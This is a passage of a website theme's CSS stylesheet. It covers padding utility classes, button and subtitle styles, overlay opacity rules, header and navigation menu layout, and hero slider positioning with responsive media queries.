  padding-bottom: 100px;
}

.pb-105 {
  padding-bottom: 105px;
}

.pb-110 {
  padding-bottom: 110px;
}

.pb-115 {
  padding-bottom: 115px;
}

.pb-120 {
  padding-bottom: 120px;
}

.pb-125 {
  padding-bottom: 125px;
}

.pb-130 {
  padding-bottom: 130px;
}

.pb-135 {
  padding-bottom: 135px;
}

.pb-140 {
  padding-bottom: 140px;
}

.pb-145 {
  padding-bottom: 145px;
}

.pb-150 {
  padding-bottom: 150px;
}

.pb-155 {
  padding-bottom: 155px;
}

.pb-160 {
  padding-bottom: 160px;
}

.pb-165 {
  padding-bottom: 165px;
}

.pb-170 {
  padding-bottom: 170px;
}

.pb-175 {
  padding-bottom: 175px;
}

.pb-180 {
  padding-bottom: 180px;
}

.pb-185 {
  padding-bottom: 185px;
}

.pb-190 {
  padding-bottom: 190px;
}

.pb-195 {
  padding-bottom: 195px;
}

.pb-200 {
  padding-bottom: 200px;
}

/*-- Padding Left --*/
.pl-5 {
  padding-left: 5px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-55 {
  padding-left: 55px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-65 {
  padding-left: 65px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-75 {
  padding-left: 75px;
}

.pl-80 {
  padding-left: 80px;
}

.pl-85 {
  padding-left: 85px;
}

.pl-90 {
  padding-left: 90px;
}

.pl-95 {
  padding-left: 95px;
}

.pl-100 {
  padding-left: 100px;
}

.pl-105 {
  padding-left: 105px;
}

.pl-110 {
  padding-left: 110px;
}

.pl-115 {
  padding-left: 115px;
}

.pl-120 {
  padding-left: 120px;
}

.pl-125 {
  padding-left: 125px;
}

.pl-130 {
  padding-left: 130px;
}

.pl-135 {
  padding-left: 135px;
}

.pl-140 {
  padding-left: 140px;
}

.pl-145 {
  padding-left: 145px;
}

.pl-150 {
  padding-left: 150px;
}

.pl-155 {
  padding-left: 155px;
}

.pl-160 {
  padding-left: 160px;
}

.pl-165 {
  padding-left: 165px;
}

.pl-170 {
  padding-left: 170px;
}

.pl-175 {
  padding-left: 175px;
}

.pl-180 {
  padding-left: 180px;
}

.pl-185 {
  padding-left: 185px;
}

.pl-190 {
  padding-left: 190px;
}

.pl-195 {
  padding-left: 195px;
}

.pl-200 {
  padding-left: 200px;
}

/*-- Padding Right --*/
.pr-5 {
  padding-right: 5px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-50 {
  padding-right: 50px;
}

.pr-55 {
  padding-right: 55px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-65 {
  padding-right: 65px;
}

.pr-70 {
  padding-right: 70px;
}

.pr-75 {
  padding-right: 75px;
}

.pr-80 {
  padding-right: 80px;
}

.pr-85 {
  padding-right: 85px;
}

.pr-90 {
  padding-right: 90px;
}

.pr-95 {
  padding-right: 95px;
}

.pr-100 {
  padding-right: 100px;
}

.pr-105 {
  padding-right: 105px;
}

.pr-110 {
  padding-right: 110px;
}

.pr-115 {
  padding-right: 115px;
}

.pr-120 {
  padding-right: 120px;
}

.pr-125 {
  padding-right: 125px;
}

.pr-130 {
  padding-right: 130px;
}

.pr-135 {
  padding-right: 135px;
}

.pr-140 {
  padding-right: 140px;
}

.pr-145 {
  padding-right: 145px;
}

.pr-150 {
  padding-right: 150px;
}

.pr-155 {
  padding-right: 155px;
}

.pr-160 {
  padding-right: 160px;
}

.pr-165 {
  padding-right: 165px;
}

.pr-170 {
  padding-right: 170px;
}

.pr-175 {
  padding-right: 175px;
}

.pr-180 {
  padding-right: 180px;
}

.pr-185 {
  padding-right: 185px;
}

.pr-190 {
  padding-right: 190px;
}

.pr-195 {
  padding-right: 195px;
}

.pr-200 {
  padding-right: 200px;
}

.subtitle {
  font-size: 20px;
  color: #ff6600;
  font-weight: 500;
}
.subtitle img {
  margin-right: 5px;
}

.subtitle-border {
  position: relative;
  display: inline-block;
}
.subtitle-border:before,
.subtitle-border:after {
  position: absolute;
  content: "";
  height: 2px;
  width: 30px;
  background: #ff6600;
  top: 50%;
  transform: translateY(-50%);
  left: -40px;
}
.subtitle-border:after {
  left: auto;
  right: -40px;
}

.section-title {
  font-size: 60px;
  line-height: 1.08;
  margin-bottom: 0px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section-title {
    font-size: 48px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-title br {
    display: none;
  }
}
@media (max-width: 767px) {
  .section-title {
    font-size: 30px;
  }
  .section-title br {
    display: none;
  }

  .atestimonial-active .slide-prev, .atestimonial-active .slide-next {
    display: none;
  }

  .team__sidebar-wrapper {
    padding: 30px 15px;
  }

  .afaq__banner--text__title {
    font-size: 40px;
  }
}
.section-title span {
  color: #ff6600;
}
.section-title.text-white span {
  color: #ff6600;
}

.theme-btn {
  font-size: 16px;
  color: #ffffff;
  height: 60px;
  line-height: 60px;
  text-align: center;
  padding: 0px 45px;
  border-radius: 50px;
  display: inline-block;
  background: #ff6600;
  font-weight: 600;
  border: none;
  outline: none;
  cursor: pointer;
  position: relative;
  overflow: hidden;
}
.theme-btn:before {
  background-color: #fff;
  content: "";
  height: 150px;
  left: -75px;
  position: absolute;
  top: -35px;
  transform: rotate(35deg);
  transition: all 1600ms cubic-bezier(0.19, 1, 0.22, 1);
  width: 40px;
  opacity: 0;
}
.theme-btn.theme-btn-white {
  background: #ffffff;
  color: #151735;
}
.theme-btn.theme-btn-white:hover {
  background: #ff6600;
  color: #ffffff;
}
.theme-btn.theme-btn-blue {
  background: #2371ff;
  color: #ffffff;
}
.theme-btn.theme-btn-blue:hover {
  background: #ff6600;
  color: #ffffff;
}
.theme-btn.grey-btn {
  background: #f7f7f7;
  border: 1px solid #ccc;
  color: #151735;
  line-height: 58px;
}
.theme-btn.grey-btn:hover {
  color: #ffffff;
  background: #ff6600;
  border-color: #ff6600;
}
.theme-btn.black-btn {
  background: #151735;
  color: #ffffff;
}
.theme-btn.black-btn:hover {
  color: #ff6600;
  background: #ffffff;
}
.theme-btn.gradient-btn {
  background-image: -moz-linear-gradient(20deg, #f63761 0%, #ff8e29 100%);
  background-image: -webkit-linear-gradient(20deg, #f63761 0%, #ff8e29 100%);
  background-image: -ms-linear-gradient(20deg, #f63761 0%, #ff8e29 100%);
}
.theme-btn.gradient-btn:hover {
  background: #ff6600;
}
.theme-btn:hover {
  background: #2371ff;
  color: #ffffff;
}
.theme-btn:hover:before {
  left: 120%;
  transition: all 1300ms cubic-bezier(0.19, 1, 0.22, 1);
  opacity: 0.25;
}

.z-index {
  z-index: 2;
  position: relative;
}

.pb-310 {
  padding-bottom: 310px;
}

.pt-260 {
  padding-top: 260px;
}

.pt-250 {
  padding-top: 250px;
}

.pt-240 {
  padding-top: 240px;
}

.pt-235 {
  padding-top: 235px;
}

.pt-230 {
  padding-top: 230px;
}

.pt-220 {
  padding-top: 220px;
}

.pt-210 {
  padding-top: 210px;
}

.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  width: inherit;
}

.swiper-container-horizontal.common-dots {
  position: relative;
}
.swiper-container-horizontal.common-dots .slide-dots {
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translateX(-50%);
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  display: inline-block;
  margin: 0px 5px;
  padding: 0px;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  border: 3px solid #c6c9cb;
  display: inline-block;
  outline: none;
  cursor: pointer;
  background: none;
  font-size: 0px;
  opacity: 1;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  border-color: #2371ff;
}

/*--
    - Overlay
------------------------------------------*/
[data-overlay] {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
[data-overlay]::before {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  content: "";
}

/*-- Overlay Color --*/
[data-overlay="light"]::before {
  background-color: #ffffff;
}

[data-overlay="dark"]::before {
  background-color: #222;
}

/*-- Overlay Opacity --*/
[data-opacity="1"]::before {
  opacity: 0.1;
}

[data-opacity="2"]::before {
  opacity: 0.2;
}

[data-opacity="3"]::before {
  opacity: 0.3;
}

[data-opacity="4"]::before {
  opacity: 0.4;
}

[data-opacity="5"]::before {
  opacity: 0.5;
}

[data-opacity="6"]::before {
  opacity: 0.6;
}

[data-opacity="7"]::before {
  opacity: 0.7;
}

[data-opacity="8"]::before {
  opacity: 0.8;
}

[data-opacity="9"]::before {
  opacity: 0.9;
}

/* 02. Header CSS */
.header-menu.header-sticky.sticky-menu,
.mobile-header.header-sticky.sticky-menu {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  z-index: 9;
  background: #fff;
  animation: 800ms ease-in-out 0s normal none 1 running fadeInDown;
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.sticky-menu .header-menu-bg-3 {
  box-shadow: none;
  padding: 0px 0px;
}

.header-top {
  position: relative;
}
.header-top:before {
  position: absolute;
  content: "";
  height: 60px;
  width: 210px;
  background: #ff6600;
  top: 0px;
  left: 0px;
}

.header-top-left {
  background: #ff6600;
  padding: 18px 0px;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-top-left {
    text-align: center;
  }
}
.header-top-left:after {
  position: absolute;
  content: "";
  top: 0px;
  right: 0px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 60px 22px;
  border-color: transparent transparent #f3f6f9 transparent;
}
.header-top-left span {
  color: #ffffff;
  display: block;
}
.header-top-left span i {
  font-size: 20px;
  vertical-align: bottom;
  color: #ffffff;
  margin-right: 5px;
  line-height: 1;
  animation: rotated 2s infinite linear;
  display: inline-block;
}

.header-top-right ul {
  text-align: right;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-top-right ul {
    text-align: center;
  }
}
.header-top-right ul li {
  color: #151735;
  display: inline-block;
  padding: 18px 39px;
  border-right: 1px solid #d6d8db;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-top-right ul li {
    padding: 18px 25px;
  }
}
.header-top-right ul li:last-child {
  padding-right: 0px;
  border-right: 0px;
}
.header-top-right ul li i {
  font-size: 20px;
  vertical-align: middle;
  color: #ff6600;
  margin-right: 5px;
}

li.header--social a i {
  color: rgba(255, 255, 255, 0.4);
  font-size: 16px;
  display: inline-block;
  margin-right: 18px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
li.header--social a:last-child i {
  margin-right: 0px;
}
li.header--social a:hover i {
  color: white;
}
.header-logo img {
  width: 172px;
}
.header-menu {
  position: relative;
}
.header-menu:before {
  height: 100%;
  width: 210px;
  top: 0px;
  right: 0px;
  background: #2371ff;
  position: absolute;
  content: "";
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-menu:before {
    display: none;
  }
}
@media (max-width: 767px) {
  .header-menu:before {
    display: none;
  }
}
.header-menu.header-menu-2:before {
  display: none;
}

.main-menu ul li {
  display: inline-block;
  margin: 0px 22px;
  padding: 0;
  position: relative;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .main-menu ul li {
    margin: 0px 18px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main-menu ul li {
    margin: 0px 9px;
  }
}
.main-menu ul li a {
  font-size: 16px;
  color: #212237;
  display: block;
  padding: 38px 0px;
  font-weight: 600;
  text-transform: uppercase;
}
.main-menu ul li .sub-menu {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
  left: 0;
  opacity: 0;
  position: absolute;
  top: 119%;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  width: 240px;
  z-index: 9;
  border-top: 4px solid #ff6600;
  text-align: left;
  padding: 15px 0;
}
.main-menu ul li.menu-last .sub-menu {
  left: auto;
  right: 0;
}
.main-menu ul li .sub-menu li .sub-menu {
  left: 100%;
  top: 0;
}
.main-menu ul li.menu-last .sub-menu li .sub-menu {
  left: auto;
  right: 100%;
}
.main-menu ul li .sub-menu li {
  display: block;
  margin: 0px;
  padding: 8px 25px 8px 25px;
}
.main-menu ul li .sub-menu li a {
  padding: 0px;
  display: inline-block;
  color: #212237;
  position: relative;
}
.main-menu nav ul li .sub-menu li a:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: #ff6600;
}
.main-menu ul li .sub-menu li:hover > a {
  color: #ff6600;
}
.main-menu ul li .sub-menu li:hover > a:before {
  width: 100%;
  left: 0;
  right: auto;
}
.main-menu ul li:hover a {
  color: #ff6600;
}
.main-menu ul li:hover.menu-item-has-children::after {
  color: #ff6600;
}
.main-menu ul li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  top: 100%;
}
.main-menu ul li.menu-item-has-children {
  position: relative;
}
.main-menu > nav > ul > li.menu-item-has-children a::after {
  content: "";
  font-size: 12px;
  color: #212237;
  font-family: "Font Awesome 5 Pro";
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  font-weight: 500;
  margin-left: 4px;
  position: relative;
  top: -1px;
}
.main-menu nav ul ul li a::after {
  display: none;
}

.header-right {
  background: #2371ff;
  padding: 10px 0px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right {
    background: none;
  }
}
.header-right:before {
  height: 100%;
  width: 41px;
  top: 0px;
  left: 0px;
  background: #ffffff;
  position: absolute;
  content: "";
  z-index: 1;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .header-right:before {
    width: 41px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .header-right:before {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right:before {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-right:before {
    display: none;
  }
}
.header-right ul li {
  display: inline-block;
  margin-right: 43px;
  vertical-align: middle;
}
.header-right ul li:last-child {
  margin-right: 0px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .header-right ul li {
    margin-right: 39px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .header-right ul li {
    margin-right: 10px;
  }
}
.header-right ul li span {
  font-size: 24px;
  color: #ffffff;
  display: inline-block;
  font-weight: 600;
}
.header-right ul li span i {
  font-size: 36px;
  color: #ffffff;
  display: inline-block;
  height: 80px;
  width: 80px;
  text-align: center;
  background: #ff6600;
  border: 5px solid #ffffff;
  border-radius: 50%;
  line-height: 60px;
  margin-right: 20px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .header-right ul li span i {
    margin-right: 5px;
  }
}
@media (max-width: 1600px) {
  .header-right ul li a {
    font-size: 19px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .header-right ul li.user__text {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right ul li.user__text {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-right ul li.user__text {
    display: none;
  }
}
.header-right ul li a {
  vertical-align: middle;
}
.header-right.header-right-2 {
  background: transparent;
}
.header-right.header-right-2 ul .language {
  margin-right: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right.header-right-2 ul .language {
    display: none;
  }
}
.header-right.header-right-2:before {
  display: none;
}

.side-menu-icon {
  position: relative;
}

.mobile-menu.mean-container {
  clear: both;
  overflow: hidden;
}

.contact-infos {
  margin-top: 30px;
}
.contact-infos h4 {
  font-size: 27px;
  color: #ffffff;
  margin-bottom: 20px;
}
.contact-infos ul li {
  font-size: 15px;
  color: #ffffff;
  margin-bottom: 15px;
  list-style: none;
}
.contact-infos ul li:last-child {
  margin-bottom: 0px;
}
.contact-infos ul li i {
  color: #ff6600;
  vertical-align: middle;
  width: 25px;
  display: inline-block;
}

.sidebar__menu--social {
  margin-top: 25px;
}
.sidebar__menu--social a {
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  display: inline-block;
  margin-right: 5px;
  background: #393f53;
  color: #ffffff;
  position: relative;
  z-index: 1;
  overflow: hidden;
  border-radius: 5px;
}
.sidebar__menu--social a:before {
  position: absolute;
  content: "";
  top: 0px;
  left: 0px;
  height: 100%;
  width: 0%;
  background: #ff6600;
  z-index: -1;
  transform: rotate(90deg);
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.sidebar__menu--social a:hover:before {
  width: 100%;
}
.sidebar__menu--social a:hover i {
  transform: rotate(360deg);
}
.sidebar__menu--social a:last-child {
  margin-right: 0px;
}

.header-top-left-2:after {
  border-color: transparent transparent #1d284b transparent;
}

.header-top-right-2 ul li {
  color: #ffffff;
  border-right: 1px solid #4a536f;
}

.language {
  position: relative;
  margin-right: 40px;
}
.language:after {
  position: absolute;
  content: "";
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 16px;
  font-family: "Font Awesome 5 Pro";
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.language:before {
  position: absolute;
  content: "";
  left: -25px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 16px;
  font-family: "Font Awesome 5 Pro";
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.language .language-dropdown {
  background: #1d284b;
  padding: 15px 25px;
  position: absolute;
  top: 140%;
  right: -20px;
  opacity: 0;
  visibility: hidden;
  width: 120px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  text-align: left;
  border-top: 4px solid #ff6600;
}
.language .language-dropdown a {
  font-size: 16px;
  color: #ffffff;
  font-weight: 600;
  display: block;
  padding: 5px 0px;
}
.language .language-dropdown a:hover {
  color: #ff6600;
}
.language:hover {
  color: #ff6600;
}
.language:hover .language-dropdown {
  opacity: 1;
  visibility: visible;
  top: 120%;
}

.header-top-3:before {
  display: none;
}

.header-top-left-3 {
  background: transparent;
  padding: 0px;
}
.header-top-left-3:after {
  display: none;
}
.header-top-left-3 span i {
  height: 48px;
  width: 48px;
  text-align: center;
  line-height: 54px;
  background: #ff6600;
  color: #ffffff;
  display: inline-block;
  vertical-align: middle;
  animation: none;
}

.header-top-right-3 ul li {
  border-color: rgba(255, 255, 255, 0.2);
  padding: 12px 39px;
}
li.header--terms li {
  padding: 0;
  border: 0;
}
.header--terms li a {
  color: #ffffff;
  display: inline-block;
  position: relative;
  padding: 0px 10px;
  border-right: 2px solid #ffffff;
  line-height: 1;
}
.header--terms a:hover {
  color: #ff6600;
}
.header--terms li:last-child a {
  padding-right: 0px;
  border-right: 0px;
}

.header__widget {
  display: inline-block;
  padding: 0px 32px;
  border-right: 1px solid #dddee0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__widget {
    padding: 0px 6px;
    border-right: 0px;
  }
}
.header__widget:last-child {
  padding-right: 0px;
  border-right: 0px;
}
.header__widget--icon {
  width: 60px;
  float: left;
}
.header__widget--icon i {
  font-size: 45px;
  color: #ff6600;
}
.header__widget--text {
  overflow: hidden;
}
.header__widget--text h4 {
  font-size: 20px;
  margin-bottom: 0px;
}
.header__widget .header__widget--icon__phone i {
  animation: phone-icon-animate 1s ease-in-out infinite;
  display: inline-block;
}

.header-menu-3 {
  margin-bottom: -45px;
}

.header-menu-bg-3 {
  background-color: white;
  box-shadow: 0px 0px 20px 0px rgba(0, 6, 91, 0.06);
  padding: 0px 60px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .header-menu-bg-3 {
    padding: 0px;
    background: transparent;
  }
}

.main-menu-3 ul li:first-child {
  margin-left: 0px;
}
.main-menu-3 ul li a {
  padding: 33px 0px;
}

/* 03. Hero CSS */
.aslider--video__wrapper {
  display: inline-flex;
  align-items: center;
}
.aslider--video__wrapper .aslider--video__icon {
  font-size: 13px;
  height: 80px;
  width: 80px;
  border-radius: 5px;
  border: 7px solid #ffe0cc;
  line-height: 65px;
  text-align: center;
  background: #ff6600;
  border-radius: 5px;
  display: inline-block;
  color: #ffffff;
}

.aslider--video__title {
  font-size: 24px;
  margin-left: 15px;
  font-weight: 500;
  margin-bottom: 0px;
}

.aslider--title {
  font-size: 80px;
  line-height: 1.12;
  text-transform: uppercase;
  font-weight: 700;
}

.aservice.bdevs-el-tab-title-content {
  z-index: 1;
}
@media (max-width: 767px) {
  .aslider--title {
    font-size: 38px !important;
  }
  .acontact__img--text h2 {
    font-size: 55px !important;
  }
}

.aslider--subtitle {
  font-size: 30px;
  line-height: 1.12;
  font-weight: 500;
}
@media (max-width: 767px) {
  .aslider--subtitle {
    font-size: 26px;
  }
}

.single-slider {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.slider-height {
  min-height: 900px;
}

.slide-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  transform: scale(1);
  -webkit-transition: all 8s ease-out 0s;
  -moz-transition: all 8s ease-out 0s;
  -ms-transition: all 8s ease-out 0s;
  -o-transition: all 8s ease-out 0s;
  transition: all 8s ease-out 0s;
}

.swiper-slide-active .slide-bg {
  -webkit-transform: scale(1.12);
  -moz-transform: scale(1.12);
  transform: scale(1.12);
}

.slider-active .slide-prev,
.slider-active .slide-next {
  position: absolute;
  font-size: 20px;
  background: #ffffff;
  height: 65px;
  width: 65px;
  line-height: 65px;
  font-size: 20px;
  color: #151735;
  border-radius: 50%;
  border: none;
  outline: none;
  cursor: pointer;
  z-index: 3;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  left: 40px;
  margin: 0px;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  box-shadow: 0px 0px 30px 0px rgba(0, 5, 63, 0.1);
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-active .slide-prev,
  .slider-active .slide-next {
    top: inherit;
    bottom: 15%;
    left: 44.5%;
    transform: none;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .slider-active .slide-prev,
  .slider-active .slide-next {
    left: 44%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-active .slide-prev,
  .slider-active .slide-next {
    left: 42.5%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-active .slide-prev,
  .slider-active .slide-next {
    left: 40.5%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-active .slide-prev,
  .slider-active .slide-next {
    left: 37.5%;
  }
  .section-title {
    font-size: 55px;
  }
}
@media (max-width: 767px) {
  .slider-active .slide-prev,
  .slider-active .slide-next {
    display: none;
  }
}
.slider-active .slide-prev:hover,
.slider-active .slide-next:hover {
  background: #ff6600;
  color: #ffffff;
}

.slider-active .slide-next {
  left: auto;
  right: 40px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-active .slide-next {
    top: inherit;
    bottom: 15%;
    right: 44.5%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .slider-active .slide-next {
    right: 44%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-active .slide-next {
    right: 42.5%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-active .slide-next {
    right: 40.5%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-active .slide-next {
    right: 37.5%;
  }
}
@media (max-width: 767px) {
  .slider-active .slide-next {
    display: none;
  }
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.7;
}

.hero-area-2 {
  background-position: top right;
  background-repeat: no-repeat;
  min-height: 900px;
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .hero-area-2 {
    background-size: cover;
  }
  .hero-area-2:before {
    height: 100%;
    width: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    content: "";
    background: rgba(255, 255, 255, 0.6);
  }
}
@media (max-width: 767px) {
  .hero-area-2 {
    min-height: 820px;
  }
}

.hero__text--2 {
  position: relative;
}
.hero__text--2 .hero__icon {
  position: absolute;
  color: #d5d7db;
  font-size: 56px;
  animation-name: scale-up-one;
  animation-delay: 0s;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .hero__text--2 .hero__icon {
    color: #666;
  }
}
.hero__text--2 .hero__icon1 {
  left: -180px;
  top: 125px;
  animation: scale-up-one infinite 4s linear;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .hero__text--2 .hero__icon1 {
    left: 50px;
    top: 30px;
  }
}
.hero__text--2 .hero__icon2 {
  left: 400px;
  top: 60px;
  animation: scale-up-one infinite 3s linear;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .hero__text--2 .hero__icon2 {
    left: inherit;
    right: 30px;
    top: 100px;
  }
}
.hero__text--2 .hero__icon3 {
  left: 340px;
  bottom: -65px;
  animation: scale-up-one infinite 6s linear;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .hero__text--2 .hero__icon3 {
    left: inherit;
    right: 20px;
    bottom: 30px;
  }
}

.slider__icon {
  position: absolute;
  color: rgba(255, 255, 255, 0.3);
  font-size: 60px;
  animation-name: scale-up-one;
  animation-delay: 0s;
  z-index: 2;
}
.slider__icon.slider__icon1 {
  left: 180px;
  top: 230px;
  animation: scale-up-one infinite 4s linear;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px) {
  .slider__icon.slider__icon1 {
    left: 100px;
    top: 120px;
  }
}
@media (max-width: 767px) {
  .slider__icon.slider__icon1 {
    top: 90px;
    left: 30px;
  }
}
.slider__icon.slider__icon2 {
  left: 270px;
  bottom: 200px;
  animation: scale-up-one infinite 3s linear;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px) {
  .slider__icon.slider__icon2 {
    bottom: 100px;
    left: 40%;
  }
}
@media (max-width: 767px) {
  .slider__icon.slider__icon2 {
    display: none;
  }
}
.slider__icon.slider__icon3 {
  top: 110px;
  left: 35%;
